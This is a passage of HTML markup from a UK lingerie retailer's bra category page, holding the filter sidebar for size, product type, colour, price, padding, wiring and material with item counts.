    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42D" data-refinement-name="42D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42d"
            />
            <span class="custom-control-label " for="refinement-value-42d">42D</span>
          </div>
          <span class="items-count">(6)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42DD" data-refinement-name="42DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42dd"
            />
            <span class="custom-control-label " for="refinement-value-42dd">42DD</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42E" data-refinement-name="42E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42e"
            />
            <span class="custom-control-label " for="refinement-value-42e">42E</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42F" data-refinement-name="42F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42f"
            />
            <span class="custom-control-label " for="refinement-value-42f">42F</span>
          </div>
          <span class="items-count">(14)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42FF" data-refinement-name="42FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42ff"
            />
            <span class="custom-control-label " for="refinement-value-42ff">42FF</span>
          </div>
          <span class="items-count">(13)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42G" data-refinement-name="42G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42g"
            />
            <span class="custom-control-label " for="refinement-value-42g">42G</span>
          </div>
          <span class="items-count">(13)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42GG" data-refinement-name="42GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42gg"
            />
            <span class="custom-control-label " for="refinement-value-42gg">42GG</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=42H" data-refinement-name="42H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-42h"
            />
            <span class="custom-control-label " for="refinement-value-42h">42H</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44D" data-refinement-name="44D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44d"
            />
            <span class="custom-control-label " for="refinement-value-44d">44D</span>
          </div>
          <span class="items-count">(5)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44DD" data-refinement-name="44DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44dd"
            />
            <span class="custom-control-label " for="refinement-value-44dd">44DD</span>
          </div>
          <span class="items-count">(12)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44E" data-refinement-name="44E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44e"
            />
            <span class="custom-control-label " for="refinement-value-44e">44E</span>
          </div>
          <span class="items-count">(14)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44F" data-refinement-name="44F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44f"
            />
            <span class="custom-control-label " for="refinement-value-44f">44F</span>
          </div>
          <span class="items-count">(13)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44FF" data-refinement-name="44FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44ff"
            />
            <span class="custom-control-label " for="refinement-value-44ff">44FF</span>
          </div>
          <span class="items-count">(13)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44H" data-refinement-name="44H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44h"
            />
            <span class="custom-control-label " for="refinement-value-44h">44H</span>
          </div>
          <span class="items-count">(11)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44G" data-refinement-name="44G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44g"
            />
            <span class="custom-control-label " for="refinement-value-44g">44G</span>
          </div>
          <span class="items-count">(13)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=44GG" data-refinement-name="44GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-44gg"
            />
            <span class="custom-control-label " for="refinement-value-44gg">44GG</span>
          </div>
          <span class="items-count">(11)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=EXTRA%20SMALL" data-refinement-name="EXTRA SMALL" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-extra-small"
            />
            <span class="custom-control-label long-label" for="refinement-value-extra-small">EXTRA SMALL</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=SMALL" data-refinement-name="SMALL" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-small"
            />
            <span class="custom-control-label long-label" for="refinement-value-small">SMALL</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=MEDIUM" data-refinement-name="MEDIUM" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-medium"
            />
            <span class="custom-control-label long-label" for="refinement-value-medium">MEDIUM</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>

  <div class="refinement__buttons">
  <button class="collapsed" role="button" data-toggle="collapse"
      data-target=".refinement-showmore-collapse-size"
      aria-expanded="false">
    <span class="more">Show more filters</span>
    <span class="less">Show less filters</span>
  </button>
  </div>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-type-of-product">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-type-of-product"
          data-target="#refinement-type-of-product"
          aria-expanded="false">
          <span>
            Type Of Product
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Type Of Product" class="d-none d-lg-block">Type Of Product</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-type-of-product">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=type&amp;prefv2=Bras" data-refinement-name="Bras" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-bras"
            />
            <span class="custom-control-label " for="refinement-value-bras">Bras</span>
          </div>
          <span class="items-count">(50)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=type&amp;prefv2=Plunge%20Bra" data-refinement-name="Plunge Bra" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-plunge-bra"
            />
            <span class="custom-control-label long-label" for="refinement-value-plunge-bra">Plunge Bra</span>
          </div>
          <span class="items-count">(25)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=type&amp;prefv2=Balcony%20Bra" data-refinement-name="Balcony Bra" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-balcony-bra"
            />
            <span class="custom-control-label long-label" for="refinement-value-balcony-bra">Balcony Bra</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-colour">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-colour"
          data-target="#refinement-colour"
          aria-expanded="false">
          <span>
            Colour
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Colour" class="d-none d-lg-block">Colour</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-colour">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=Black&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #222222">
          </span>
          <span class="swatch__colorName">Black</span>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=Red&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #c91018">
          </span>
          <span class="swatch__colorName">Red</span>
          <span class="items-count">(17)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=Blue&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #0247ae">
          </span>
          <span class="swatch__colorName">Blue</span>
          <span class="items-count">(9)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=Pink&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #fe8fba">
          </span>
          <span class="swatch__colorName">Pink</span>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=White&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #ffffff">
          </span>
          <span class="swatch__colorName">White</span>
          <span class="items-count">(4)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=Green&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #01ba5c">
          </span>
          <span class="swatch__colorName">Green</span>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100 row__swatch">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=color&amp;prefv1=Multi&amp;prefn2=padded&amp;prefv2=Non-Padded">
          <span class="swatch-square color-value
                    
            "
            style="background-color: #cccccc">
          </span>
          <span class="swatch__colorName">Multi</span>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-price">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-price"
          data-target="#refinement-price"
          aria-expanded="false">
          <span>
            Price
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Price" class="d-none d-lg-block">Price</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-price">
        
        

        
        

        
        
          
            <ul class="values content row refinement__list">
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;pmin=0%2e00&amp;pmax=10%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-0.00---$-15.00"
              />
            <span class="custom-control-label" for="refinement-value-$-0.00---$-15.00">$ 0.00 - $ 15.00</span>
          </div>
          <span class="items-count">(6)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;pmin=10%2e00&amp;pmax=20%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-15.00---$-29.00"
              />
            <span class="custom-control-label" for="refinement-value-$-15.00---$-29.00">$ 15.00 - $ 29.00</span>
          </div>
          <span class="items-count">(17)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;pmin=20%2e00&amp;pmax=30%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-29.00---$-44.00"
              />
            <span class="custom-control-label" for="refinement-value-$-29.00---$-44.00">$ 29.00 - $ 44.00</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      </li>
    </span>
  
    <span class="col-12">
      <li>
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;pmin=30%2e00&amp;pmax=40%2e00">
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-$-44.00---$-58.00"
              />
            <span class="custom-control-label" for="refinement-value-$-44.00---$-58.00">$ 44.00 - $ 58.00</span>
          </div>
          <span class="items-count">(17)</span>
        </button>
      </li>
    </span>
  
</ul>

          
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-padded">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-padded"
          data-target="#refinement-padded"
          aria-expanded="false">
          <span>
            Padded
            
              <span class="ds-refinement-count">
                1
              </span>
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Padded" class="d-none d-lg-block">Padded</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-padded">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded%7cPadded" data-refinement-name="Padded" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-padded"
              />
                <span class="custom-control-label" for="refinement-value-padded"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/lingerie/bras/padded/">Padded</a>
        </div>
        <span class="items-count">(60)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12 facet-col">
      
        <div>
          <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras" data-refinement-name="Non-Padded" class="" >
            <div class="custom-control custom-checkbox">
              <input type="checkbox" class="custom-control-input" id="refinement-value-non-padded"
              checked/>
                <span class="custom-control-label" for="refinement-value-non-padded"></span>
            </div>
          </button>
        </div>
        <div class="facet ds-facet">
          <a href="https://www.annsummers.com/lingerie/bras/non-padded/">Non-Padded</a>
        </div>
        <span class="items-count">(50)</span>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-wired">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-wired"
          data-target="#refinement-wired"
          aria-expanded="false">
          <span>
            Wired
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Wired" class="d-none d-lg-block">Wired</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-wired">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=wired&amp;prefv2=Wired" data-refinement-name="Wired" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-wired"
            />
            <span class="custom-control-label long-label" for="refinement-value-wired">Wired</span>
          </div>
          <span class="items-count">(49)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=wired&amp;prefv2=Non-Wired" data-refinement-name="Non-Wired" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-non-wired"
            />
            <span class="custom-control-label long-label" for="refinement-value-non-wired">Non-Wired</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  
    
    
    
    <div class="card collapsible-sm refinement refinement-material">
      <div class="card-header refinement__header col-md-12">
        <button class="title btn text-left btn-block d-lg-none collapsed" type="button" data-toggle="collapse"
          aria-controls="refinement-material"
          data-target="#refinement-material"
          aria-expanded="false">
          <span>
            Material
            
          </span>
          <span class="refinement__collapse__down pull-right">
            
  <i class="fa fa-chevron-up icon icon--fa "></i>


          </span>
          <span class="refinement__collapse__up pull-right">
            
  <i class="fa fa-chevron-down icon icon--fa "></i>


          </span>
        </button>
        <h2 aria-label="Material" class="d-none d-lg-block">Material</h2>
      </div>
      <div class="card-body content value collapse"
        id="refinement-material">
        
        

        
        
          <ul class="values content refinement__list">
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=fabric&amp;prefv1=Embroidery&amp;prefn2=padded&amp;prefv2=Non-Padded" data-refinement-name="Embroidery" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-embroidery"
            />
            <span class="custom-control-label long-label" for="refinement-value-embroidery">Embroidery</span>
          </div>
          <span class="items-count">(2)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=fabric&amp;prefv1=Polyamide&amp;prefn2=padded&amp;prefv2=Non-Padded" data-refinement-name="Polyamide" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-polyamide"
            />
            <span class="custom-control-label long-label" for="refinement-value-polyamide">Polyamide</span>
          </div>
          <span class="items-count">(3)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=fabric&amp;prefv1=Polyester&amp;prefn2=padded&amp;prefv2=Non-Padded" data-refinement-name="Polyester" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-polyester"
            />
            <span class="custom-control-label long-label" for="refinement-value-polyester">Polyester</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
</ul>



        

        
        
      </div>
    </div>
  

</div>
<div class="filter-footer d-lg-none">
  <button type="button" class="ds-button ds-button-tertiary ds-button-block filter-results filter-results__view-result">
    View 50 Items
  </button>
  <input id="page-skeleton-info" type="hidden" data-page-size="12.0" data-count="50"/>
</div>


